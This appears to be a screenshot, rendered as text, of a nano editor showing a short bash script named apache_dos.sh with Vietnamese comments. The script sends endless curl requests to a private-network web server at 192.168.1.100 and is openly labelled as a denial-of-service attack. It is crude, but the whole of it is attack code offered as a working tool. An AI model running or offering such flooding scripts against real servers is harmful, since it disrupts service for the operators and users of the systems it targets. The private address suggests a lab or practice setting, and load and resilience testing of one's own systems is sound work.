 phantiensi@localhost:~
File Edit View Search Terminal Help
GNU nano 2.3.1 File: apache_dos.sh Modified
#!/bin/bash
# IP máy chủ đích
TARGET="http://192.168.1.100"
# Số lần lặp (vô hạn)
while true
do
    curl -s "$TARGET" > /dev/null
done
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell